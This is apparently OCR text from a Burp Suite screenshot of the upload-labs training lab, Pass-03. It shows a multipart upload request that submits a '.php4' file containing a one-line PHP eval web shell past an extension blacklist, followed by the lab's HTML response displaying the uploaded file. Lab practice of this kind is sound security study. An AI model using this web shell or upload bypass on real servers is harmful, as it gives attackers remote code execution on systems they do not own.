 Request
Raw Params Headers Hex
POST /upload-labs/Pass-03/index.php HTTP/1.1
Host: 192.168.5.142
Content-Length: 327
Cache-Control: max-age=0
Origin: http://192.168.5.142
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: multipart/form-data; boundary=----
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
Referer: http://192.168.5.142/upload-labs/Pass-03/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: pass=03
Connection: close
Content-Disposition: form-data; name="upload_file"; filename="1.php4"
Content-Type: application/octet-stream
<?php @eval($_POST[123]);?>
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
<li><a href="/upload-labs/Pass-04/index.php">Pass-04</a></li>
<li><a href="/upload-labs/Pass-05/index.php">Pass-05</a></li>
<li><a href="/upload-labs/Pass-06/index.php">Pass-06</a></li>
<li><a href="/upload-labs/Pass-07/index.php">Pass-07</a></li>
<li><a href="/upload-labs/Pass-08/index.php">Pass-08</a></li>
<li><a href="/upload-labs/Pass-09/index.php">Pass-09</a></li>
<li><a href="/upload-labs/Pass-10/index.php">Pass-10</a></li>
<li><a href="/upload-labs/Pass-11/index.php">Pass-11</a></li>
<li><a href="/upload-labs/Pass-12/index.php">Pass-12</a></li>
<li><a href="/upload-labs/Pass-13/index.php">Pass-13</a></li>
<li><a href="/upload-labs/Pass-14/index.php">Pass-14</a></li>
<li><a href="/upload-labs/Pass-15/index.php">Pass-15</a></li>
<li><a href="/upload-labs/Pass-16/index.php">Pass-16</a></li>
<li><a href="/upload-labs/Pass-17/index.php">Pass-17</a></li>
<li><a href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>脚本文件</code>到服务器，并能成功执行。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//1.php4" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">